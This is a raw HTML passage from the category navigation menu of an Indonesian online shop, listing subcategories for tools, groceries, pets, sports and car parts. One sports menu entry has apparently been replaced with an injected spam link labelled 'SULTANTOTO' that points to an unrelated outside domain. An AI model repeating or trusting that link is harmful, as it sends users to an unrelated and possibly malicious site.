                                            <span>Perkakas &amp;Perbaikan Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_7">
                                            
                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                        <a href="/Kebun &amp; Luar Ruangan/">
                                            <span>Kebun &amp;Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_8">
                                            
                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                        <a href="/beli-alat-tulis-kerajinan/">
                                            <span>Alat Tulis &amp;Kerajinan</span>
                                        </a>
                                        <script type="text" class="J_data_8_9">
                                            
                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                        <a href="/beli-media-musik-dan-buku/">
                                            <span>Media, Musik &amp;Buku</span>
                                        </a>
                                        <script type="text" class="J_data_8_10">
                                            
                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                        <a href="/beli-minuman/">
                                            <span>Minuman</span>
                                        </a>
                                        <script type="text" class="J_data_9_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                        <a href="/shop-Bahan-Utama-Pelengkap-Masakan">
                                            <span>Bahan &amp;Bumbu Masakan</span>
                                        </a>
                                        <script type="text" class="J_data_9_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                        <a href="/shop-Cokelat-Camilan-Permen/">
                                            <span>Cokelat, Camilan &amp;Permen</span>
                                        </a>
                                        <script type="text" class="J_data_9_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                        <a href="/beli-makanan-sarapan">
                                            <span>Makanan Sarapan, Sereal &amp;Selai</span>
                                        </a>
                                        <script type="text" class="J_data_9_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                        <a href="/beli-makanan-minuman-hasil-segar">
                                            <span>Buah &amp;Sayur</span>
                                        </a>
                                        <script type="text" class="J_data_9_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                        <a href="/shop-kebutuhan-rumah-tangga">
                                            <span>Kebutuhan Rumah Tangga</span>
                                        </a>
                                        <script type="text" class="J_data_9_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                        <a href="/shop-makanan-hewan">
                                            <span>Makanan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_6">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                        <a href="/shop-aksesoris-hewan">
                                            <span>Aksesoris Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_7">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                        <a href="/shop-kesehatan-hewan-peliharaan">
                                            <span>Kesehatan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_8">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                        <a href="/baju-olahraga-pria/">
                                            <span>Baju Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_0">
                                            
                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                        <a href="/pakaian-olahraga-wanita/">
                                            <span>Baju Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_1">
                                            
                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                        <a href="https://remover.removemalwarevirus.com/">
                                            <span>SULTANTOTO</span>
                                        </a>
                                        <script type="text" class="J_data_10_2">
                                            
                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                        <a href="/sepatu-dan-pakaian-olahraga-wanita/">
                                            <span>Sepatu Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_3">
                                            
                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                        <a href="/camping-dan-hiking/">
                                            <span>Camping dan Hiking</span>
                                        </a>
                                        <script type="text" class="J_data_10_4">
                                            
                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                        <a href="/jual-peralatan-memancing/">
                                            <span>Peralatan Memancing</span>
                                        </a>
                                        <script type="text" class="J_data_10_5">
                                            
                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                        <a href="/olahraga-sepeda/">
                                            <span>Olahraga Sepeda</span>
                                        </a>
                                        <script type="text" class="J_data_10_6">
                                            
                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                        <a href="/olahraga-air/">
                                            <span>Olahraga Air</span>
                                        </a>
                                        <script type="text" class="J_data_10_7">
                                            
                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                        <a href="/latihan-dan-fitness/">
                                            <span>Gym, Yoga &amp;Fitness</span>
                                        </a>
                                        <script type="text" class="J_data_10_8">
                                            
                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                        <a href="/olahraga-raket/">
                                            <span>Olahraga Raket</span>
                                        </a>
                                        <script type="text" class="J_data_10_9">
                                            
                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                        <a href="/shop-perlengkapan-olah-raga/">
                                            <span>Perlengkapan Olahraga</span>
                                        </a>
                                        <script type="text" class="J_data_10_10">
                                            
                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                        <a href="/sepak-bola/">
                                            <span>Perlengkapan Sepak Bola</span>
                                        </a>
                                        <script type="text" class="J_data_10_11">
                                            
                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                        <a href="/shop-auto-parts-spares/">
                                            <span>Suku Cadang &amp;Peralatan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                        <a href="/aksesoris-interior-mobil/">
                                            <span>Aksesoris Interior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                        <a href="/aksesoris-eksterior-mobil/">
                                            <span>Aksesoris Exterior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_2">
                                            
